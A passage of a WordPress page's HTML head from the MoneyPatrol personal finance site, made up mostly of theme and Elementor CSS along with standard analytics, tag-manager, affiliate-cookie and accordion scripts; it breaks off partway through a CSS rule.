.contact_details{color:#071330}#Action_bar .contact_details a{color:#6699ff}#Action_bar .contact_details a:hover{color:#4884fc}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#fe8e00!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css' href='https://www.moneypatrol.com/wp-content/themes/betheme-child/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Footer { border-top: 1px solid rgba(0,0,0,0.1); }
.finance4-desc1{display:inline-block;	background:#5771d9;	color:#FFF;	padding: 2px 12px; border-radius: 10px;}
.finance4-desc2{display:inline-block;	background:#FFF;	color:#5771d9;	padding: 2px 12px; border-radius: 10px;}
.finance4-wrap1{border-radius: 20px;}

/* Do not touch above code, start from here */

/* Typing animation on home page start */

span.cursor {
  display: inline-block;
  background-color: #ccc;
  margin-left: 0.2rem;
  width: 2px;
  animation: blink 1s infinite;
}
span.cursor.typing {
  animation: none;
}
@keyframes blink {
  0%  { background-color: #ccc; }
  49% { background-color: #ccc; }
  50% { background-color: transparent; }
  99% { background-color: transparent; }
  100%  { background-color: #ccc; }
}

/* Typing animation on home page end */

/* Action Buttons */

/* MOBILE responsive */

/* footer about us text */
.foot-about-us-text {
	padding-left: 0px;
}

/* .hide-mobile-text {
	visibility:hidden;
} */

#menu-main-menu span span{
    text-align: left; /* center */
    color: #ffffff;
}

#menu-main-menu span span:hover{
		background-color: transparent !important;
		border: none !important;
		color: #fd8e1a;
}

/* padding on main page */
/* Heading */
.elementor-element-4433c6c .elementor-widget-heading h3{
  margin-left: 0px;
}

/* Heading */
.elementor-element-4433c6c .elementor-widget-text-editor h6{
	margin-left: 0px;
}

/* Icon list icon */
.elementor-element-4433c6c .elementor-icon-list-item .elementor-icon-list-icon{
	margin-left: 0px;
}

/* Join now */
#btn-why-join-now{
	margin-left: 0px;
}

/* Heading */
.elementor-element-508d3f0 .elementor-widget-heading h3{
	margin-left: 0px;
}

/* Heading */
.elementor-element-508d3f0 .elementor-widget-text-editor h6{
	margin-left: 0px;
}

/* Widget wrap */
.elementor-element-9a9c226 .elementor-widget-wrap{
	margin-left: 0px;
}

/* Video */
/* .elementor-widget-video .elementor-fit-aspect-ratio .elementor-video{
	padding-left: 0px;
	padding-right: 0px;
} */

/* Desktop responsive */

/* 1024px and larger screen sizes */

/* @media (min-width:1024){
	#Footer .footer_copy{
		padding-bottom: 60px !important;
	}

} */

/* 1240px and larger screen sizes */

@media (min-width:1240px){
	/* Span Tag */
	/* Action button display */
	.top_bar_right .top_bar_right_wrapper a{
	display:none;
}
	
	#menu #menu-main-menu .menu-item a span span{
		background-color: transparent;
		border-radius: 30px;
		text-align: center; 
		border: 2px solid #fff !important;
		color: #fff;
		padding: 6px 12px !important;
	}
	
	/* footer about us text */
	.foot-about-us-text {
		padding-left: 50px;
	}
	
	
	#menu-main-menu span span:hover{
		background-color:#fd8e1a !important;
		border: 2px solid #fd8e1a !important;
	}
	
	#menu-main-menu .menu-item a > span{
		padding-left:18px !important;
		padding-right:18px !important;
	}
	
	.btnactionmain2{
	margin-left :-25px !important;
	}
}

@media (min-width:1216px){
	/* Paddin on main page */
	
	/* Heading */
			.elementor-element-4433c6c .elementor-widget-heading h3{
				margin-left: 100px;
			}

			/* Heading */
			.elementor-element-4433c6c .elementor-widget-text-editor h6{
				margin-left: 100px;
			}

			/* Icon list icon */
			.elementor-element-4433c6c .elementor-icon-list-item .elementor-icon-list-icon{
				margin-left: 100px;
			}

			/* Join now */
			#btn-why-join-now{
				margin-left: 100px;
			}
	
				/* Heading */
			.elementor-element-508d3f0 .elementor-widget-heading h3{
				margin-left: 100px;
			}

			/* Heading */
			.elementor-element-508d3f0 .elementor-widget-text-editor h6{
				margin-left: 100px;
			}

			/* Widget wrap */
			.elementor-element-9a9c226 .elementor-widget-wrap{
				margin-left: 100px;
			}

			/* Video */
/* 			.elementor-widget-video .elementor-fit-aspect-ratio .elementor-video{
				padding-bottom: -200px;
				padding-left: 100px;
				padding-right: 100px;
			} */


}

/* Action Buttons End*/

/* Copyright */
.footer_copy .one .copyright{
	display:inline-block;
	transform: translatey(-15px);
	
}

/* Image */
.footer_copy .one img{
	transform: translatey(16px);
}

/* Copyright End*/

/* footer link hove */
.one-third .widget .custom-html-widget div a:hover{
	color:#fd8e1a !important;
	text-decoration: none;
}

/* Underline text */
.title-underline {
    display: block;
    width: 106px;
    height: 2px;
    background: #5590f8;
    margin: 10px auto 15px;
}

.title-underline-left {
    display: block;
    width: 106px;
    height: 2px;
    background: #5590f8;
    margin: 10px auto 15px 0;
}

/* list icon color changed */
.elementor-icon-list-icon{
	color: #fd8e1a;
}
/* list icon color changed end*/

/* Bottom Navigation bar start */

.nav_bottom{
	border-top: solid 1px rgba(255,255,255,0.05);
}

.bne-navbar-title{
	font-size: 10px !important;
	font-weight: 400 !important;
}

.bne-navbar-link {
	padding: 12px 2px 12px!important;
}

.bne-navbar-icon {
    font-size: 20px !important;
}

#bne-navbar .bne-navbar-menu .bne-navbar-custom-menu li a {
		padding: 1em 40px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    font-weight: normal;
    font-size: 16px;

	letter-spacing: 1px;
	text-decoration: none !important;
/*     transition: all .3s ease; */
}

/* #bne-navbar .bne-navbar-menu .bne-navbar-custom-menu li: last {
    border: solid 2px #fff !important;
} */

/* Bottom Navigation bar end*/

/* Footer copy */
#Footer .footer_copy{
	padding-bottom: 60px;
}

@media (max-width: 767px) {
 #Top_bar #logo img {
    vertical-align: middle;
    max-height: 70%;
    padding-left: 10px;
	}
}

/* Hide Hamburger menu */
#Top_bar a.responsive-menu-toggle {
    display: none;
}


/* #tawkchat-minified-iframe-element {
   width: 320px !important;
} */

/* #tawkchat-minified-iframe-element, #tawkchat-minified-iframe-element html, #tawkchat-minified-iframe-element body {
    margin-bottom: 70px !important;
}
 */

.bne-navbar-btn-4 {
	color: yellow !important;
}

.elementor-toggle .elementor-tab-content {
    display: block;
}

#Top_bar{ 
  top: 0px !important;
}

.sf {
	font-size: 8px;
}


</style>
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//www.moneypatrol.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/elementor-gf-local-montserrat.css?ver=1762026670' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.moneypatrol.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.moneypatrol.com/wp-json/wp/v2/pages/19995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moneypatrol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.moneypatrol.com/?p=19995' />
<link rel="alternate" type="application/json+oembed" href="https://www.moneypatrol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moneypatrol.com%2Fuser-guide-reports%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.moneypatrol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moneypatrol.com%2Fuser-guide-reports%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="PZKsUkLCofdDTna730BWiULgGbCFA_PZ28wCxF_VVyE" />
<meta name="geo.region" content="US" />
<meta name="geo.position" content="39.78373;-100.445882" />
<meta name="ICBM" content="39.78373, -100.445882" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G35FQ6');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)
    ;
    })(window,document,'script','dataLayer','GTM-MJBT6JJ5');</script>
    <!-- End Google Tag Manager 2-->
    
<!-- Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ao0smvyben");
</script>
<!-- End Clarity -->


<!-- Start Custom Tracking Code for Affiliates (Binom) -->

<script type = "text/javascript">
// Set a Cookie
function setCookie(cName, cValue, expDays) {
        let date = new Date();
        date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = cName + "=" + cValue + "; " + expires + "; domain=.moneypatrol.com; path=/";
}
// Apply setCookie
const queryString = window.location.search;
//console.log(queryString);
const urlParams = new URLSearchParams(queryString);
const clickId = urlParams.get('clickid');
//console.log(clickId);
setCookie('clickid', clickId, 30);	
</script>

<!-- End Custom Tracking Code for Affiliates (Binom) -->
<style>
.dark rs-slide {
	background: #000914;
}
</style>
		<div data-elementor-type="section" data-elementor-id="14688" class="elementor elementor-14688" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f81edfa customdarkvideos elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f81edfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7297382f" data-id="7297382f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>jQuery(window).on('load', function($){
    var $accordionItems = jQuery('#user-guide-ai-accordion .elementor-accordion-item');

    // Force all items closed on page load, including the first
    $accordionItems.each(function(){
        var $item = jQuery(this);
        $item.find('.elementor-tab-title').removeClass('elementor-active');
        $item.find('.elementor-tab-content').hide();
    });

    // Bind click events manually
    $accordionItems.find('.elementor-tab-title').off('click').on('click', function(e){
        e.preventDefault();

        var $this = jQuery(this);
        var $content = $this.next('.elementor-tab-content');

        // Toggle active class
        $this.toggleClass('elementor-active');

        // Toggle the content
        $content.stop(true, true).slideToggle(300);
    });
});
</script><style class="wpcode-css-snippet">/*desktops, CSS) */
/* Instantly show Elementor dropdown menu */
.elementor-nav-menu--dropdown {
  display: none !important;
  opacity: 0 !important;
  visibility: hidden !important;
  transition: none !important;
}
.elementor-nav-menu ul {
	display: block !important;
}
.elementor-price-table__feature-inner {
    display: flex !important;
}
.elementor-item.has-submenu:hover > .elementor-nav-menu--dropdown,
.elementor-item.elementor-item-active > .elementor-nav-menu--dropdown,
.menu-item-has-children:hover > .elementor-nav-menu--dropdown {
  display: block !important;
  opacity: 1 !important;
  visibility: visible !important;
}

.page-id-19731  .fa-chevron-down {
    margin-top: 5px;
}
.Price_blue {
	color: #6699ff;
	font-weight: 600;
}
.custtext {
	text-decoration: line-through;
}
.ess_first .elementor-price-table__period p {
	text-decoration: line-through;
}

.ess_first .elementor-price-table__period b {
  color: #306be0;
}
/* .ess_first  .elementor-price-table__period.elementor-typo-excluded {
	text-decoration: line-through;
} */
.ess_first .elementor-price-table__features-list > li:first-child svg {
    display:none
}
/* Footer css */
.custom_bgdrk .elementor-widget-container .attachment-large {
	padding: 10px !important;
	border: 1px solid #306be0;
	border-radius: 8px;
	height: 70px;
}
.menu-item {
	width: fit-content;
}
body { letter-spacing:0 !important;}
.dark .plan-featuares .elementor-heading-title {
	color: #000 !important;
}
.what-we-offer-list .elementor-icon-list-item {
	opacity: 1 !important;
	transition: opacity 0.3s ease-in-out, transform 0.4s cubic-bezier(0.25, 1, 0.5, 1);
}
.custbaccordian  h5 {
	visibility: hidden;
}
.dark .app-list-bg a.elementor-button.elementor-button-link.elementor-size-sm {
	color: #5590f8 !important;}
.dark .features-list .elementor-icon-box-description {
	color: #fff !important;
}
.dark .features-bluedot-list .elementor-icon-box-description {
	color: #fff !important;
}
.dark .keyFeature .elementor-icon-list-text {
	color: #fff !important;
}
.dark .money-box .elementor-widget-wrap.elementor-element-populated {
	background: #000914;
}

.dark .hide_ai .elementor-widget-container {
	color: #0a0a0a !important;
}
.dark .plan-featuares .elementor-widget-wrap.elementor-element-populated {
	border-radius: 8px;
}
.forever-free  .elementor-price-table__subheading {
	text-align: left !important;
	display: flex;
	padding: 20px;
}
.dark .forever-free .elementor-price-table__heading {
	color: #000 !important;
}
.empty{
	display: none !important;
}
/* .custom_bgdrk .attachment-large.size-large {
	filter: brightness(0) invert(1);
} */
.dark .elementor-section.elementor-inner-section.elementor-element.elementor-element-4a77ef8.footer-input.elementor-section-boxed.elementor-section-height-default {
	background: #000914;
}
#form-field-email:focus {
	border: unset !important;
	outline: unset !important;
	box-shadow: unset !important;
}
.dark .elementor-accordion-title {
	color: #000;
}

ol {
	padding-left: 20px;
}
.js-dark-mode-trigger.nocturne-dark-mode-trigger.nocturne-dark-mode-floating-trigger.fixed.bottom-6.right-6.z-50.group.flex.\!p-0.h-10.w-10.items-center.justify-center.rounded-full.border.border-solid.border-jacarta-100.bg-white.transition-colors.hover\:border-transparent.hover\:bg-accent.focus\:border-transparent.focus\:bg-accent.dark\:border-transparent.dark\:bg-white\/\[\.15\].dark\:hover\:bg-accent {
	display: none !important;
}
.dark .elementor-tab-content li a {
	color: #000 !important;
}
/* footer Close */
/* Apps page css */
.dark .elementor-18183 .elementor-element.elementor-element-6fedbff {
	background: #04182f !important;
	background-image: unset !important;
}
.finance_icon .elementor-icon-box-icon {
  margin-top: 10px !important;
}
.slider-main .btn {
	background-color: #306be0;
	font-family: "Montserrat";
	font-size: 16px;
	font-weight: 600;
	fill: #FFFFFF;
	color: #FFFFFF;
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-radius: 12px 12px 12px 12px;
	  border-color:  #306be0;
	padding: 10px 25px 11px 25px;
	width: fit-content;
	margin-top: 20px;

}
.slider-main .btn:hover {
	background-color: #FFFFFF;
  color:  #306be0;
  border-color:  #306be0;
}
.key-things-list .elementor-accordion-icon.elementor-accordion-icon-right {
	background-color: #eff4ff;
	border-radius: 12px;
	padding: 15px;
	height: 45px;
	width: 45px;
	margin-top: -13px;
}
p {
    margin-bottom: 0 !important;
}
.compare-us {
    position: relative;
}
.compare-us::before {
	position: absolute;
	content: "";
	background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277453.png);
	background-repeat: no-repeat;
	top: -15px;
	left: auto;
	/* right: 1px; */
	z-index: 54;
	height: 100px;
	width: 100px;
}
.left1-budgeting {
    position: relative;
}
.left1-budgeting:before {
    position: absolute;
    content: "";
    background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277445.png);
    background-repeat: no-repeat;
    right: -50px;
    bottom: 0;
    width: 103px;
    top: 32px;
    background-size: 100%;
    background-position: right;
    left: auto;
}

.left2-budgeting {
    position: relative;
}
.left2-budgeting:before {
    position: absolute;
    content: "";
    background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277448.png);
    background-repeat: no-repeat;
    right: -50px;
    bottom: 0;
    width: 90px;
    top: 0;
    background-size: 100%;
    background-position: right;
    left: auto;
}

.left3-budgeting {
    position: relative;
}
.left3-budgeting:before {
    position: absolute;
    content: "";
    background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277447.png);
    background-repeat: no-repeat;
    right: -50px;
    bottom: 0;
    width: 72px;
    top: 0;
    background-size: 100%;
    background-position: right;
    left: auto;
}

.right1-budgeting {
    position: relative;
}
.right1-budgeting:before {
    position: absolute;
    content: "";
    background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277444.png);
    background-repeat: no-repeat;
    right: auto;
    bottom: -36px;
    width: 75px;
    top: 75px;
    background-size: 100%;
    background-position: right;
    left: -58px;
}

.right2-budgeting {
    position: relative;
}
.right2-budgeting:before {
    position: absolute;
    content: "";
    background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277446.png);
    background-repeat: no-repeat;
    right: auto;
    bottom: 0;
    width: 83px;
    top: 18px;
    background-size: 100%;
    background-position: right;
    left: -58px;
}

.key-things-list .elementor-accordion-title img {
	width: 30px;
	margin-right: 20px;
}
.two-column-7030 {
	display: grid;
	grid-template-columns: 70% auto;
	gap:30px;
	padding:30px;
}

.right-image img {
  width: 100%;
  height: auto;
  display: block;
  border-radius: 8px;
}

.elementor-accordion-icon.elementor-accordion-icon-right {
	float: right;
	text-align: right;
}
.blue-text {
	color: #306be0;
	font-weight: 700;
	margin-left:2px;
}
.text-color {
	color: #306be0;
}
.key-things-list .elementor-accordion-item {
	background: rgb(255, 255, 255);
	box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 40px 0px;
	border-radius: 30px;
	margin-bottom:25px;
}
.key-things-list .elementor-accordion-title {
	display: flex;
	align-items: center;
}
.key-things-list .elementor-accordion-title img {
	margin-right:25px;
}
/* End Apps page css */
/* About Us page css start */
.what-we-offer-left::before {
	content: '';
	position: absolute;
	background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Vector.png);
	bottom: 30px;
	width: 172px;
	height: 128px;
	background-repeat: no-repeat;
	right: -148px;
	z-index: 2;
	background-size: 100%;
}
.work-at-money::after {
	content: "";
	position: absolute;
	top: 0;
	left: 28%;
	right: 0;
	background: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1000006277.png) no-repeat;
	bottom: 0;
	z-index: 0;
	background-size: cover;
	  border-radius: 50px;
}
}
.key-factors .elementor-accordion {
	position: relative;
	border-left: 2px solid #DBDBDB;
	padding-left: 28px;
}

.key-factors .elementor-accordion-item {
	margin-bottom: 10px;
}
.dark .custom_bgdrk .elementor-widget-wrap {
	background: #000914;
}
.key-factors .elementor-accordion-item .elementor-active::before {
	content: "";
	position: absolute;
	left: -2px;
	top: 0px;
	width: 2px;
	height: 100%;
	background-color: #3479FF;
	transition: height 0.3s ease-in-out;
}

/* About Us page css start */
/* Plan Page */
.plan-featuares {
	border-radius: 20px;
	border: none;
	box-shadow: 0px 0px 10px 0px #0000000F;
	margin: 10px;
}

.custom-footerForm .elementor-field-group.elementor-column.elementor-field-type-submit {
	display: flex !important;
	align-items: baseline !important;
}

.custom-footerForm #form-field-email {
	margin: 0 !important;
}

.forever-free .elementor-price-table__heading {
	text-align: left;
	padding-left: 20px;
}

.forever-free .elementor-price-table .elementor-price-table__price {
	padding: 0 0 20px 20px;
	flex-wrap: nowrap;
}

.forever-free .elementor-price-table .elementor-price-table__price .elementor-typo-excluded {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding-left: 15px;
}

/* Close Plan page */
/* Feature css */
.features-list .elementor-icon-box-wrapper:before {
	content: "";
	left: 20px;
	top: 0;
	bottom: -20px;
	width: 5px;
	background: #F3F7FF;
	display: block !important;
	position: absolute;
}

.app-list-bg {
	background: linear-gradient(166.03deg, rgba(52, 121, 255, 0.15) 3.33%, rgba(254, 254, 255, 0) 115.56%);
	backdrop-filter: blur(100px);
}

.features-list:nth-last-child(1) .elementor-icon-box-wrapper:before {
	display: none !important;
}

/* Start custom CSS for container, class: .elementor-element-48dc8d9 */
.features-bluedot-list h3.elementor-icon-box-title {
	margin-top: 0;
}

.features-bluedot-list .elementor-icon-box-icon {
	margin-top: 6px;
}

.features-bluedot-list .elementor-icon-box-wrapper:before {
	content: "";
	position: absolute;
	top: 20px;
	left: 5px;
	bottom: -20px;
	width: 1px;
	background: repeating-linear-gradient(to bottom,
			#3479FF,
			#3479FF 5px,
			transparent 5px,
			transparent 10px);
	display: block !important;
}

.features-bluedot-list:nth-last-child(1) .elementor-icon-box-wrapper:before {
	display: none !important;
}

.featured-box-border {
	position: relative;
	border-radius: 50px;
	border: none;
	box-shadow: 0px 0px 10px 0px #0000000F;
}

/* Close Feature css */
/* how-it-works-ai/ */
/* tabs */
.how-box {
	opacity: 0.5;
}

.custbaccordian .elementor-tab-title.elementor-active {
	background: unset !important;
}

.custbaccordian .elementor-tab-content.elementor-clearfix.elementor-active {
	background: unset !important;
}

.custbaccordian .elementor-accordion-item {
	background: #EEF2FE;
	border-radius: 20px !important;
}

.custbaccordian .elementor-tab-title.elementor-active {
	padding-bottom: 0 !important;
}

.custbaccordian .elementor-tab-title {
	border-radius: 16px;
}

.custbaccordian .elementor-accordion-item {
	margin-bottom: 20px;
}

.custom_tabs .elementor-tab-title.elementor-tab-desktop-title.elementor-active {
	background: #02010100;
	border-style: solid !important;
	border-width: 0px 0px 6px 0px !important;
	border-color: #3479FF;
	border-radius: 7px;
}

.free-month::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 50px;
	padding: 1px;
	background: linear-gradient(108.23deg, #AABFEA 14.23%, rgba(255, 255, 255, 0) 82.92%);
	-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
	-webkit-mask-composite: destination-out;
	mask-composite: exclude;
	pointer-events: none;
}

.custom_tabs .elementor-tab-title.elementor-tab-desktop-title:hover {
	background: #02010100;
	border-style: solid !important;
	border-width: 0px 0px 6px 0px !important;
	border-color: #3479FF;
	border-radius: 7px;
}

.blue-line-box .elementor-element-populated::before {
	position: absolute;
	content: "";
	bottom: 0;
	background: #3479ff;
	width: 55px;
	height: 10px;
	top: auto;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 30px;
}

.how-box.active {
	opacity: 1;
}

.how-middle-data .elementor-widget-image {
	position: absolute !important;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	align-items: center;
}

.how-middle-data .elementor-widget-image>.elementor-widget-container {
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.how-middle-data img {
	display: none;
	transition: opacity 0.3s ease-in-out;
}

.how-middle-data img.active {
	display: block;
	opacity: 1;
}

/* close tabs */
.banner-right-image::before {
	position: absolute;
	content: "";
	background-image: url(https://moneypatrol.com/wp-content/uploads/2025/05/Group-1171277311-1.png);
	width: 108%;
	height: auto;
	left: -60px;
	right: 0;
	top: 0px;
	bottom: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}

.brand-slider .swiper-pointer-events::after {
	right: -20px;
}

.brand-slider .swiper-pointer-events::after,
.brand-slider .swiper-pointer-events::before {
	content: "";
	width: 90px;
	height: 60px;
	display: inline-block;
	background: #ffffff;
	position: absolute;
	filter: blur(10px);
	z-index: 2;
	top: 15px;
}

/
/* Middle Data Image Positioning */

.middle-data .elementor-widget-image {
	position: absolute !important;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	align-items: center;
}

.middle-data .elementor-widget-image>.elementor-widget-container {
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.middle-data img {
	display: none;
	transition: opacity 0.3s ease-in-out;
}

.middle-data img.active {
	display: block;
	opacity: 1;
}

/* Conditional Images */
.all-images {
	display: none;
}

#expense-image {
	display: block;
}

/* Tracking Background */
.box {
	border-radius: 20px;
	margin-bottom: 20px;
	padding: 10px;
	cursor: pointer;
}

.tracking-bg {
	background: linear-gradient(90deg, rgba(159, 96, 249, 0.05) 0%, rgba(52, 121, 255, 0.05) 49.5%, rgba(52, 121, 255, 0.05) 100%);
}

/* Left & Right Boxes */
.left-boxes .box,
.right-boxes .box {
	background-color: rgba(255, 255, 255, 0.5) !important;
	box-shadow: 0px 0px 10px 0px #0000000F !important;
	position: relative;
	overflow: hidden;
}

.left-boxes .box:hover,
.right-boxes .box:hover,
.left-boxes .box.active,
.right-boxes .box.active {
	background-color: rgba(255, 255, 255, 1) !important;
	box-shadow: 0px 0px 40px 0px #0000001A !important;
}

.left-boxes .box.active:before,
.right-boxes .box.active:before {
	content: "";
	position: absolute;
	width: 97px;
	height: 97px;
	top: -28px;
	right: -33px;
	border-radius: 100%;
	background: linear-gradient(180deg, rgba(52, 121, 255, 0.4) 0%, rgba(255, 255, 255, 1) 100%);
}

/* Tracking css on hover show elements End */
.download-section .elementor-element-populated::before {
	background-image: url(https://moneypatrol.com/wp-content/uploads/2025/05/left-download.png);
	left: 0;
	top: -20px;
	background-size: 185px;
	content: "";
}

.banner-sectionAi::after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	background: linear-gradient(90deg, #9F60F9 0%, #FF63B5 49.5%, #3479FF 100%);
	opacity: 0.5;
	width: 40%;
	height: 65%;
	filter: blur(402px);
	border-radius: 21px;
	z-index: 0;
}

.box-border {
	position: relative;
	border-radius: 50px;
	border: none;
	padding: 10px;
	box-shadow: 0px 0px 10px 0px #0000000F;
}

.center-slider .carousel-item .slider-main {
	padding: 40px 20px 40px 40px;
	background-color: #fff;
	margin: 10px;
	display: flex;
	box-shadow: 0px 0px 10px 0px #0000000F;
	border: none;
/* 	border-image: linear-gradient(108.23deg, #AABFEA 14.23%, rgba(255, 255, 255, 1) 82.92%); */
	position: relative;
	overflow: hidden;
	border-radius: 20px;
}

.center-slider .carousel-item.item1 .slider-main:before {
	content: "";
	position: absolute;
	background-image: url(https://moneypatrol.com/wp-content/uploads/2025/05/Ellipse-8440.png);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
}

.center-slider .carousel-item .slider-main:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 20px;
	padding: 1px;
/* 	background: linear-gradient(108.23deg, #AABFEA 14.23%, rgba(255, 255, 255, 0) 82.92%);
	-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
	-webkit-mask-composite: destination-out;
	mask-composite: exclude; */
	pointer-events: none;
}

.center-slider .carousel-item.item2 .slider-main:before {
	content: "";
	position: absolute;
	background-image: url(https://moneypatrol.com/wp-content/uploads/2025/05/Ellipse-8440-1.png);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
}

.center-slider {
	overflow: hidden !important;
}

.center-slider .owl-carousel {
	max-width: 50%;
	margin: 0 auto;
}


.center-slider .owl-stage-outer {
	overflow: visible !important;
}

.left-slider img {
	width: 50px !important;
}

.left-slider {
	width: 15%;
	display: flex !important;
	flex-direction: column;
	justify-content: space-between;
	position: relative;
}

.right-slider {
	width: 85%;
	padding-left: 30px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	position: relative;
	z-index:1;
}
.dark .left-boxes span {
	color: #000 !important;
}
.dark .right-boxes span {
	color: #000 !important;
}
.left-slider:before {
	content: "";
	position: absolute;
	right: 20px;
	top: -40px;
	bottom: -40px;
	width: 1px;
	background: rgba(0, 0, 0, 0.1);
}

.right-slider h2 {
	color: #1B1B1B;
	font-family: Montserrat;
	font-weight: 500;
	font-size: 22px;
	line-height: 28px;
	letter-spacing:0;
}

.right-slider p {
	font-family: Montserrat;
	font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  color: #313131;
}

.left-slider span {
	font-family: Montserrat;
	font-weight: 600;
	font-size: 40px;
	line-height: 48.76px;
	color: #000000;
	padding-top: 70px;
}

.center-slider .owl-carousel button.owl-dot.active span {
	background: #3479FF !important;
}

.center-slider .owl-carousel button.owl-dot span {
	background: rgba(52, 121, 255, 0.2) !important;
}

.center-slider .owl-item.active .carousel-item:after {
	content: "";
	position: absolute;
	background-image: url(https://moneypatrol.com/wp-content/uploads/2025/05/Rectangle-34624786.png);
	width: 100%;
	height: 60px;
	background-repeat: no-repeat;
	bottom: -20px;
	z-index: -1;
	background-position: center;
}

.center-slider .owl-dots {
